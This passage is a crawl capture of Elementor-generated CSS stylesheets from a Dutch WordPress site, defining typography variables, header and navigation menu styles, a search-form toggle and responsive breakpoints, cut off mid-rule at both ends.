Condensed";--e-global-typography-376bb69-font-size:28px;--e-global-typography-376bb69-font-weight:700;--e-global-typography-376bb69-line-height:1em;--e-global-typography-376bb69-letter-spacing:0px;--e-global-typography-376bb69-word-spacing:0em;--e-global-typography-08abbb0-font-family:"Saira Semi Condensed";--e-global-typography-08abbb0-font-size:36px;--e-global-typography-08abbb0-font-weight:700;--e-global-typography-08abbb0-line-height:1em;--e-global-typography-10ad075-font-family:"Saira Semi Condensed";--e-global-typography-10ad075-font-size:16px;--e-global-typography-10ad075-font-weight:600;--e-global-typography-10ad075-text-transform:none;--e-global-typography-10ad075-font-style:normal;--e-global-typography-10ad075-line-height:1em;--e-global-typography-e729498-font-family:"Saira";--e-global-typography-e729498-font-size:24px;--e-global-typography-e729498-font-weight:700;--e-global-typography-e729498-text-transform:uppercase;--e-global-typography-e729498-font-style:normal;--e-global-typography-e729498-line-height:1em;color:var( --e-global-color-33d1c29f );font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;}.elementor-kit-134 e-page-transition{background-color:#FFBC7D;}.elementor-kit-134 p{margin-block-end:0px;}.elementor-kit-134 a:hover{color:#FF2222;}.elementor-kit-134 h1{color:var( --e-global-color-33d1c29f );font-family:"Saira Semi Condensed", Sans-serif;font-size:40px;font-weight:500;line-height:1em;}.elementor-kit-134 h2{color:var( --e-global-color-33d1c29f );font-family:"Saira Extra Condensed", Sans-serif;font-size:32px;font-weight:600;line-height:1em;letter-spacing:0.1px;}.elementor-kit-134 h3{color:#000000;font-family:"Saira Semi Condensed", Sans-serif;font-size:38px;font-weight:500;line-height:1em;}.elementor-kit-134 h4{color:var( --e-global-color-706bac5 );font-family:"Saira Semi Condensed", Sans-serif;font-size:58px;font-weight:500;}.elementor-kit-134 h5{font-family:"Saira Semi Condensed", Sans-serif;font-size:19px;font-weight:400;line-height:1.6em;letter-spacing:0.5px;}.elementor-kit-134 h6{color:#000000;font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:300;}.elementor-kit-134 button,.elementor-kit-134 input[type="button"],.elementor-kit-134 input[type="submit"],.elementor-kit-134 .elementor-button{color:#2A2941;}.elementor-kit-134 button:hover,.elementor-kit-134 button:focus,.elementor-kit-134 input[type="button"]:hover,.elementor-kit-134 input[type="button"]:focus,.elementor-kit-134 input[type="submit"]:hover,.elementor-kit-134 input[type="submit"]:focus,.elementor-kit-134 .elementor-button:hover,.elementor-kit-134 .elementor-button:focus{color:#F7AA06;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-134{--e-global-typography-c6ffac8-font-size:19px;--e-global-typography-c6ffac8-line-height:2.2em;--e-global-typography-c6ffac8-letter-spacing:0.6px;--e-global-typography-4751228-font-size:17px;--e-global-typography-4751228-line-height:2.1em;--e-global-typography-ac3ea6c-font-size:26px;--e-global-typography-ac3ea6c-line-height:1.4em;--e-global-typography-dcb6f9f-font-size:15px;--e-global-typography-9416934-font-size:29px;--e-global-typography-4b85c01-font-size:16px;--e-global-typography-264b4a6-font-size:44px;--e-global-typography-08abbb0-font-size:32px;font-size:15px;}.elementor-kit-134 h1{font-size:34px;}.elementor-kit-134 h3{font-size:24px;}.elementor-kit-134 h4{font-size:74px;}.elementor-kit-134 h5{font-size:19px;line-height:1.6em;letter-spacing:0.5px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-134{--e-global-typography-c6ffac8-font-size:16px;--e-global-typography-c6ffac8-line-height:2em;--e-global-typography-4751228-font-size:16px;--e-global-typography-4751228-line-height:2em;--e-global-typography-ac3ea6c-font-size:27px;--e-global-typography-ac3ea6c-line-height:1.4em;--e-global-typography-51da743-font-size:17px;--e-global-typography-51da743-line-height:1.6em;--e-global-typography-276a6e7-font-size:24px;--e-global-typography-264b4a6-font-size:36px;--e-global-typography-264b4a6-line-height:1.1em;--e-global-typography-08abbb0-font-size:36px;--e-global-typography-08abbb0-line-height:1.1em;font-size:16px;line-height:1.6em;}.elementor-kit-134 h1{font-size:24px;}.elementor-kit-134 h2{font-size:32px;}.elementor-kit-134 h3{font-size:24px;}.elementor-kit-134 h5{font-size:20px;line-height:1.6em;letter-spacing:0.5px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.altermedia.nl/wp-content/uploads/elementor/css/post-1075.css?ver=1762982503
body_size: 1727
content:
.elementor-1075 .elementor-element.elementor-element-48805cfa .elementor-repeater-item-bed707d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-1075 .elementor-element.elementor-element-2db8ee8c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1075 .elementor-element.elementor-element-2db8ee8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1075 .elementor-element.elementor-element-2db8ee8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1075 .elementor-element.elementor-element-2db8ee8c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-1902238 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-1902238{text-align:left;}.elementor-1075 .elementor-element.elementor-element-1902238 img{width:85%;}.elementor-bc-flex-widget .elementor-1075 .elementor-element.elementor-element-69ea9df8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1075 .elementor-element.elementor-element-69ea9df8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1075 .elementor-element.elementor-element-69ea9df8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1075 .elementor-element.elementor-element-69ea9df8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1075 .elementor-element.elementor-element-69ea9df8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-d019adc{width:var( --container-widget-width, 846px );max-width:846px;--container-widget-width:846px;--container-widget-flex-grow:0;--jmm-top-items-icon-size:0px;--jmm-top-item-dropdown-icon-size:15px;--jmm-top-items-ver-padding:0px;--jmm-top-items-hor-padding:14px;--jmm-top-items-gap:12px;--jmm-top-items-hor-align:flex-end;--jmm-sub-items-icon-size:0px;--jmm-sub-menu-bg-color:#FFFFFF00;--jmm-sub-menu-offset:5px;--jmm-mega-container-ver-padding:0px;--jmm-mega-container-hor-padding:0px;--jmm-sub-items-ver-padding:0px;--jmm-sub-items-hor-padding:0px;--jmm-sub-items-gap:0px;--jmm-top-item-title-color:var( --e-global-color-33d1c29f );--jmm-top-item-dropdown-icon-color:var( --e-global-color-33d1c29f );--jmm-top-hover-item-title-color:var( --e-global-color-7f120d3 );--jmm-top-hover-item-dropdown-color:var( --e-global-color-7f120d3 );--jmm-top-active-item-title-color:var( --e-global-color-7f120d3 );--jmm-top-active-item-dropdown-color:var( --e-global-color-7f120d3 );}.elementor-1075 .elementor-element.elementor-element-d019adc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-d019adc .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--top-level,
							.elementor-1075 .elementor-element.elementor-element-d019adc .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--top-level{font-family:"Saira Semi Condensed", Sans-serif;font-size:19px;font-weight:600;}.elementor-1075 .elementor-element.elementor-element-741d771 .elementor-button{background-color:var( --e-global-color-26443787 );font-family:"Saira Semi Condensed", Sans-serif;font-size:19px;font-weight:600;text-transform:none;line-height:1em;letter-spacing:0.6px;fill:var( --e-global-color-706bac5 );color:var( --e-global-color-706bac5 );border-radius:40px 40px 40px 40px;}.elementor-1075 .elementor-element.elementor-element-741d771 .elementor-button:hover, .elementor-1075 .elementor-element.elementor-element-741d771 .elementor-button:focus{background-color:var( --e-global-color-7f120d3 );color:var( --e-global-color-706bac5 );}.elementor-1075 .elementor-element.elementor-element-741d771{width:var( --container-widget-width, 148px );max-width:148px;--container-widget-width:148px;--container-widget-flex-grow:0;}.elementor-1075 .elementor-element.elementor-element-741d771 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-741d771 .elementor-button:hover svg, .elementor-1075 .elementor-element.elementor-element-741d771 .elementor-button:focus svg{fill:var( --e-global-color-706bac5 );}.elementor-1075 .elementor-element.elementor-element-af7fe88{width:var( --container-widget-width, 47px );max-width:47px;--container-widget-width:47px;--container-widget-flex-grow:0;z-index:12;}.elementor-1075 .elementor-element.elementor-element-af7fe88 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-af7fe88 .elementor-search-form{text-align:center;}.elementor-1075 .elementor-element.elementor-element-af7fe88 .elementor-search-form__toggle{--e-search-form-toggle-size:39px;--e-search-form-toggle-color:var( --e-global-color-706bac5 );--e-search-form-toggle-background-color:var( --e-global-color-26443787 );--e-search-form-toggle-icon-size:calc(48em / 100);--e-search-form-toggle-border-radius:30px;}.elementor-1075 .elementor-element.elementor-element-af7fe88.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:var( --e-global-color-26443787 );}.elementor-1075 .elementor-element.elementor-element-af7fe88 input[type="search"].elementor-search-form__input{font-family:"Saira Semi Condensed", Sans-serif;font-size:19px;font-weight:500;}.elementor-1075 .elementor-element.elementor-element-af7fe88 .elementor-search-form__input,
					.elementor-1075 .elementor-element.elementor-element-af7fe88 .elementor-search-form__icon,
					.elementor-1075 .elementor-element.elementor-element-af7fe88 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1075 .elementor-element.elementor-element-af7fe88 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1075 .elementor-element.elementor-element-af7fe88.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-706bac5 );fill:var( --e-global-color-706bac5 );}.elementor-1075 .elementor-element.elementor-element-af7fe88:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-1075 .elementor-element.elementor-element-af7fe88 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-1075 .elementor-element.elementor-element-af7fe88 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1075 .elementor-element.elementor-element-af7fe88.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-33d1c29f );fill:var( --e-global-color-33d1c29f );}.elementor-1075 .elementor-element.elementor-element-af7fe88:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-1075 .elementor-element.elementor-element-af7fe88.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-1075 .elementor-element.elementor-element-af7fe88 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-706bac5 );--e-search-form-toggle-background-color:var( --e-global-color-7f120d3 );}.elementor-1075 .elementor-element.elementor-element-af7fe88 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-706bac5 );--e-search-form-toggle-background-color:var( --e-global-color-7f120d3 );}.elementor-1075 .elementor-element.elementor-element-48805cfa:not(.elementor-motion-effects-element-type-background), .elementor-1075 .elementor-element.elementor-element-48805cfa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1075 .elementor-element.elementor-element-48805cfa{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 15px 40px;z-index:10;}.elementor-1075 .elementor-element.elementor-element-48805cfa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1075 .elementor-element.elementor-element-ef49748 .elementor-repeater-item-bed707d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-1075 .elementor-element.elementor-element-2b3ecca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1075 .elementor-element.elementor-element-2b3ecca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1075 .elementor-element.elementor-element-2b3ecca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1075 .elementor-element.elementor-element-2b3ecca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-5eb29f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-5eb29f3{text-align:left;}.elementor-bc-flex-widget .elementor-1075 .elementor-element.elementor-element-3def290.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1075 .elementor-element.elementor-element-3def290.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1075 .elementor-element.elementor-element-3def290 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1075 .elementor-element.elementor-element-3def290 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-621d684 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-621d684{z-index:11;--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-7f120d3 );}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu .elementor-item{font-family:"Saira Semi Condensed", Sans-serif;font-size:32px;font-weight:500;line-height:1.1em;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-7f120d3 );fill:var( --e-global-color-7f120d3 );padding-left:10px;padding-right:10px;padding-top:21px;padding-bottom:21px;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7f120d3 );fill:var( --e-global-color-7f120d3 );}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-7f120d3 );}.elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-framed .elementor-item:before,
					.elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-7f120d3 );}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7f120d3 );}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-7f120d3 );}.elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-7f120d3 );}.elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-framed .elementor-item:before{border-width:18px;}.elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 18px 18px;}.elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:18px 18px 0 0;}.elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:18px 0 0 18px;}.elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 18px 18px 0;}.elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-underline .elementor-item:after,
					 .elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-overline .elementor-item:before,
					 .elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-double-line .elementor-item:before,
					 .elementor-1075 .elementor-element.elementor-element-621d684 .e--pointer-double-line .elementor-item:after{height:18px;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown a, .elementor-1075 .elementor-element.elementor-element-621d684 .elementor-menu-toggle{color:var( --e-global-color-33d1c29f );fill:var( --e-global-color-33d1c29f );}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-f40a680 );}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown a:hover,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown a:focus,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-menu-toggle:hover,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-menu-toggle:focus{color:var( --e-global-color-33d1c29f );}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown a:hover,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown a:focus,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-706bac5 );}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-706bac5 );background-color:var( --e-global-color-26443787 );}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown .elementor-item, .elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Saira Semi Condensed", Sans-serif;font-size:45px;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-706bac5 );border-bottom-width:4px;}.elementor-1075 .elementor-element.elementor-element-621d684 div.elementor-menu-toggle{color:var( --e-global-color-706bac5 );}.elementor-1075 .elementor-element.elementor-element-621d684 div.elementor-menu-toggle svg{fill:var( --e-global-color-706bac5 );}.elementor-1075 .elementor-element.elementor-element-621d684 div.elementor-menu-toggle:hover, .elementor-1075 .elementor-element.elementor-element-621d684 div.elementor-menu-toggle:focus{color:var( --e-global-color-706bac5 );}.elementor-1075 .elementor-element.elementor-element-621d684 div.elementor-menu-toggle:hover svg, .elementor-1075 .elementor-element.elementor-element-621d684 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-706bac5 );}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-menu-toggle:hover, .elementor-1075 .elementor-element.elementor-element-621d684 .elementor-menu-toggle:focus{background-color:var( --e-global-color-7f120d3 );}.elementor-1075 .elementor-element.elementor-element-ef49748:not(.elementor-motion-effects-element-type-background), .elementor-1075 .elementor-element.elementor-element-ef49748 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1075 .elementor-element.elementor-element-ef49748{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 15px 40px;z-index:10;}.elementor-1075 .elementor-element.elementor-element-ef49748 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1075 .elementor-element.elementor-element-52f2ac7 .elementor-repeater-item-cbeff3c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1075 .elementor-element.elementor-element-5870f98 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-a152431 > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:0px 0px 0px 40px;background-image:linear-gradient(120deg, var( --e-global-color-7f120d3 ) 6%, #FFFFFF00 0%);}.elementor-1075 .elementor-element.elementor-element-a152431{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;color:var( --e-global-color-706bac5 );}.elementor-1075 .elementor-element.elementor-element-a152431 a{color:var( --e-global-color-706bac5 );}.elementor-1075 .elementor-element.elementor-element-52f2ac7{margin-top:20px;margin-bottom:-40px;padding:0px 0px 0px 0px;z-index:9;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1075 .elementor-element.elementor-element-48805cfa{padding:20px 20px 20px 20px;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu .elementor-item{font-size:21px;line-height:1.9em;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown .elementor-item, .elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:21px;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown a{padding-top:17px;padding-bottom:17px;}.elementor-1075 .elementor-element.elementor-element-ef49748{padding:20px 20px 20px 20px;}.elementor-1075 .elementor-element.elementor-element-a152431 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1075 .elementor-element.elementor-element-2db8ee8c{width:14.625%;}.elementor-1075 .elementor-element.elementor-element-69ea9df8{width:85.375%;}.elementor-1075 .elementor-element.elementor-element-2b3ecca{width:17.637%;}.elementor-1075 .elementor-element.elementor-element-3def290{width:82.363%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1075 .elementor-element.elementor-element-2db8ee8c{width:20%;}.elementor-1075 .elementor-element.elementor-element-69ea9df8{width:80%;}.elementor-1075 .elementor-element.elementor-element-2b3ecca{width:20%;}.elementor-1075 .elementor-element.elementor-element-3def290{width:80%;}}@media(max-width:767px){.elementor-1075 .elementor-element.elementor-element-2db8ee8c{width:70%;}.elementor-bc-flex-widget .elementor-1075 .elementor-element.elementor-element-2db8ee8c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1075 .elementor-element.elementor-element-2db8ee8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1075 .elementor-element.elementor-element-2db8ee8c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-1902238 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-1902238{text-align:left;}.elementor-1075 .elementor-element.elementor-element-1902238 img{width:80%;}.elementor-1075 .elementor-element.elementor-element-69ea9df8{width:29%;z-index:0;}.elementor-bc-flex-widget .elementor-1075 .elementor-element.elementor-element-69ea9df8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1075 .elementor-element.elementor-element-69ea9df8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1075 .elementor-element.elementor-element-69ea9df8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1075 .elementor-element.elementor-element-69ea9df8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-48805cfa{margin-top:0px;margin-bottom:0px;padding:20px 10px 18px 20px;}.elementor-1075 .elementor-element.elementor-element-2b3ecca{width:70%;}.elementor-bc-flex-widget .elementor-1075 .elementor-element.elementor-element-2b3ecca.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1075 .elementor-element.elementor-element-2b3ecca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1075 .elementor-element.elementor-element-2b3ecca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-5eb29f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-5eb29f3{text-align:left;}.elementor-1075 .elementor-element.elementor-element-5eb29f3 img{width:80%;}.elementor-1075 .elementor-element.elementor-element-3def290{width:29%;z-index:0;}.elementor-bc-flex-widget .elementor-1075 .elementor-element.elementor-element-3def290.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1075 .elementor-element.elementor-element-3def290.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1075 .elementor-element.elementor-element-3def290.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1075 .elementor-element.elementor-element-3def290 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu .elementor-item{font-size:28px;line-height:1.5em;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown .elementor-item, .elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-nav-menu--dropdown a{padding-top:13px;padding-bottom:13px;}.elementor-1075 .elementor-element.elementor-element-621d684{--nav-menu-icon-size:24px;}.elementor-1075 .elementor-element.elementor-element-621d684 .elementor-menu-toggle{border-width:0px;border-radius:4px;}.elementor-1075 .elementor-element.elementor-element-ef49748{margin-top:0px;margin-bottom:0px;padding:20px 10px 18px 20px;}.elementor-1075 .elementor-element.elementor-element-a152431 > .elementor-widget-container{margin:0px 0px 0px -25px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.altermedia.nl/wp-content/uploads/elementor/css/post-12428.css?ver=1762982503
body_size: 1258
content:
.elementor-12428 .elementor-element.elementor-element-1ba4a22 .elementor-repeater-item-631d9c8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12428 .elementor-element.elementor-element-4119bd9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12428 .elementor-element.elementor-element-4119bd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-12428 .elementor-element.elementor-element-1be93cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-12428 .elementor-element.elementor-element-1be93cb .elementor-repeater-item-52f512d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12428 .elementor-element.elementor-element-ea22857 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12428 .elementor-element.elementor-element-ea22857 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-12428 .elementor-element.elementor-element-58ae16b .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:19px;font-weight:600;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav{background-color:var( --e-global-color-706bac5 );width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 